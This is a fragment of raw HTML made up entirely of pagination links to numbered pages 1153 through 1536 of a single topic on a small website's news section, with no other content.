href="http://bannasanhos.myreadyweb.com/news/topic-78585-1153.html">1153</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1154.html">1154</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1155.html">1155</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1156.html">1156</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1157.html">1157</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1158.html">1158</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1159.html">1159</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1160.html">1160</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1161.html">1161</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1162.html">1162</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1163.html">1163</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1164.html">1164</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1165.html">1165</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1166.html">1166</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1167.html">1167</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1168.html">1168</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1169.html">1169</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1170.html">1170</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1171.html">1171</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1172.html">1172</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1173.html">1173</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1174.html">1174</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1175.html">1175</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1176.html">1176</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1177.html">1177</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1178.html">1178</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1179.html">1179</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1180.html">1180</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1181.html">1181</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1182.html">1182</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1183.html">1183</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1184.html">1184</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1185.html">1185</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1186.html">1186</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1187.html">1187</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1188.html">1188</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1189.html">1189</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1190.html">1190</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1191.html">1191</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1192.html">1192</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1193.html">1193</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1194.html">1194</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1195.html">1195</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1196.html">1196</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1197.html">1197</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1198.html">1198</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1199.html">1199</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1200.html">1200</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1201.html">1201</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1202.html">1202</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1203.html">1203</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1204.html">1204</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1205.html">1205</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1206.html">1206</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1207.html">1207</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1208.html">1208</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1209.html">1209</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1210.html">1210</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1211.html">1211</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1212.html">1212</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1213.html">1213</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1214.html">1214</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1215.html">1215</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1216.html">1216</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1217.html">1217</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1218.html">1218</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1219.html">1219</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1220.html">1220</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1221.html">1221</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1222.html">1222</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1223.html">1223</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1224.html">1224</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1225.html">1225</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1226.html">1226</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1227.html">1227</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1228.html">1228</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1229.html">1229</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1230.html">1230</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1231.html">1231</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1232.html">1232</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1233.html">1233</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1234.html">1234</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1235.html">1235</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1236.html">1236</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1237.html">1237</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1238.html">1238</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1239.html">1239</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1240.html">1240</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1241.html">1241</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1242.html">1242</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1243.html">1243</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1244.html">1244</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1245.html">1245</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1246.html">1246</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1247.html">1247</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1248.html">1248</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1249.html">1249</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1250.html">1250</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1251.html">1251</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1252.html">1252</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1253.html">1253</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1254.html">1254</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1255.html">1255</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1256.html">1256</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1257.html">1257</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1258.html">1258</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1259.html">1259</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1260.html">1260</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1261.html">1261</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1262.html">1262</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1263.html">1263</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1264.html">1264</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1265.html">1265</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1266.html">1266</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1267.html">1267</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1268.html">1268</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1269.html">1269</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1270.html">1270</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1271.html">1271</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1272.html">1272</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1273.html">1273</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1274.html">1274</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1275.html">1275</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1276.html">1276</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1277.html">1277</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1278.html">1278</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1279.html">1279</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1280.html">1280</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1281.html">1281</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1282.html">1282</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1283.html">1283</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1284.html">1284</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1285.html">1285</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1286.html">1286</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1287.html">1287</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1288.html">1288</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1289.html">1289</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1290.html">1290</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1291.html">1291</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1292.html">1292</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1293.html">1293</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1294.html">1294</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1295.html">1295</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1296.html">1296</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1297.html">1297</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1298.html">1298</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1299.html">1299</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1300.html">1300</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1301.html">1301</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1302.html">1302</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1303.html">1303</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1304.html">1304</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1305.html">1305</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1306.html">1306</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1307.html">1307</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1308.html">1308</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1309.html">1309</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1310.html">1310</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1311.html">1311</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1312.html">1312</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1313.html">1313</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1314.html">1314</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1315.html">1315</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1316.html">1316</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1317.html">1317</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1318.html">1318</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1319.html">1319</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1320.html">1320</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1321.html">1321</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1322.html">1322</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1323.html">1323</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1324.html">1324</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1325.html">1325</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1326.html">1326</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1327.html">1327</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1328.html">1328</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1329.html">1329</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1330.html">1330</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1331.html">1331</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1332.html">1332</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1333.html">1333</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1334.html">1334</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1335.html">1335</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1336.html">1336</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1337.html">1337</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1338.html">1338</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1339.html">1339</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1340.html">1340</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1341.html">1341</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1342.html">1342</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1343.html">1343</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1344.html">1344</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1345.html">1345</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1346.html">1346</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1347.html">1347</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1348.html">1348</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1349.html">1349</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1350.html">1350</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1351.html">1351</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1352.html">1352</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1353.html">1353</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1354.html">1354</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1355.html">1355</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1356.html">1356</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1357.html">1357</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1358.html">1358</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1359.html">1359</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1360.html">1360</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1361.html">1361</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1362.html">1362</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1363.html">1363</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1364.html">1364</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1365.html">1365</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1366.html">1366</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1367.html">1367</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1368.html">1368</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1369.html">1369</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1370.html">1370</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1371.html">1371</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1372.html">1372</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1373.html">1373</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1374.html">1374</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1375.html">1375</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1376.html">1376</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1377.html">1377</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1378.html">1378</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1379.html">1379</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1380.html">1380</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1381.html">1381</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1382.html">1382</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1383.html">1383</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1384.html">1384</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1385.html">1385</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1386.html">1386</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1387.html">1387</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1388.html">1388</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1389.html">1389</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1390.html">1390</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1391.html">1391</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1392.html">1392</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1393.html">1393</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1394.html">1394</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1395.html">1395</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1396.html">1396</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1397.html">1397</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1398.html">1398</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1399.html">1399</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1400.html">1400</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1401.html">1401</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1402.html">1402</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1403.html">1403</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1404.html">1404</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1405.html">1405</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1406.html">1406</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1407.html">1407</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1408.html">1408</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1409.html">1409</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1410.html">1410</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1411.html">1411</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1412.html">1412</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1413.html">1413</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1414.html">1414</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1415.html">1415</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1416.html">1416</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1417.html">1417</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1418.html">1418</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1419.html">1419</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1420.html">1420</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1421.html">1421</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1422.html">1422</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1423.html">1423</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1424.html">1424</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1425.html">1425</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1426.html">1426</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1427.html">1427</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1428.html">1428</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1429.html">1429</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1430.html">1430</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1431.html">1431</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1432.html">1432</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1433.html">1433</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1434.html">1434</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1435.html">1435</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1436.html">1436</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1437.html">1437</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1438.html">1438</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1439.html">1439</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1440.html">1440</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1441.html">1441</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1442.html">1442</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1443.html">1443</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1444.html">1444</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1445.html">1445</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1446.html">1446</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1447.html">1447</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1448.html">1448</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1449.html">1449</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1450.html">1450</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1451.html">1451</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1452.html">1452</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1453.html">1453</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1454.html">1454</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1455.html">1455</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1456.html">1456</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1457.html">1457</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1458.html">1458</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1459.html">1459</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1460.html">1460</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1461.html">1461</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1462.html">1462</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1463.html">1463</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1464.html">1464</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1465.html">1465</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1466.html">1466</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1467.html">1467</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1468.html">1468</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1469.html">1469</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1470.html">1470</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1471.html">1471</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1472.html">1472</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1473.html">1473</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1474.html">1474</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1475.html">1475</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1476.html">1476</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1477.html">1477</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1478.html">1478</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1479.html">1479</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1480.html">1480</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1481.html">1481</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1482.html">1482</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1483.html">1483</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1484.html">1484</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1485.html">1485</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1486.html">1486</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1487.html">1487</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1488.html">1488</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1489.html">1489</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1490.html">1490</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1491.html">1491</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1492.html">1492</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1493.html">1493</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1494.html">1494</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1495.html">1495</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1496.html">1496</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1497.html">1497</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1498.html">1498</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1499.html">1499</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1500.html">1500</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1501.html">1501</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1502.html">1502</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1503.html">1503</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1504.html">1504</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1505.html">1505</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1506.html">1506</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1507.html">1507</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1508.html">1508</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1509.html">1509</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1510.html">1510</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1511.html">1511</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1512.html">1512</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1513.html">1513</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1514.html">1514</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1515.html">1515</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1516.html">1516</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1517.html">1517</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1518.html">1518</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1519.html">1519</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1520.html">1520</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1521.html">1521</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1522.html">1522</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1523.html">1523</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1524.html">1524</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1525.html">1525</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1526.html">1526</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1527.html">1527</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1528.html">1528</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1529.html">1529</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1530.html">1530</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1531.html">1531</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1532.html">1532</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1533.html">1533</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1534.html">1534</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1535.html">1535</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1536.html">1536</a><a 